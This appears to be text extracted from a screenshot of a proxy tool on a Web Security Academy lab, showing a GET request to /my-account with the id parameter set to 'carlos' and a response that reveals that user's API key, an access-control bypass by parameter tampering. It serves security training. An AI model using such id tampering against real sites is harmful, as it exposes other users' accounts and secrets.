 Request
Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac721f581eb61372c0b2d22d0092001b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac721f581eb61372c0b2d22d0092001b.web-security-academy.net/my-account
9 Cookie: session=JkpGvwpYfXL4uwUOgVMeHeFDqj88aSHZ
10 Upgrade-Insecure-Requests: 1
? Search...
Response
Pretty Raw Render \n Actions
My Account
Your username is: carlos
Your API Key is: s0vNW4ThNGtQio2etCh23Wz3GH0nQUGL
Email
Update email